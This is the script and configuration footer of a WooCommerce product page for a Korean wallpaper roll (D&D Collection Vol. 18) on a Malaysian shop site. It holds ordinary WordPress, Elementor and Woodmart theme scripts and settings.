		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"Korean Wallpaper","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"DD V18","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v18-korean-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"D&amp;amp;D COLLECTION VOL. 18 65412-2","@id":"https://covers.my/shop/dd-collection-vol-18-65412-2/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"2121905b9a","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"9d1a3d883c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"86b4a419eb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":82619,"title":"D%26D%20COLLECTION%20VOL.%2018%2065412-2%20%E2%80%93%20Covers","excerpt":"This Korean Wallpaper roll is 1.06M(w) x15.6M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/DD-V18-65412-2-845x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e9c381115e","wishlist_fragments_nonce":"0ba9788f99","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"79d95ba9ef","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
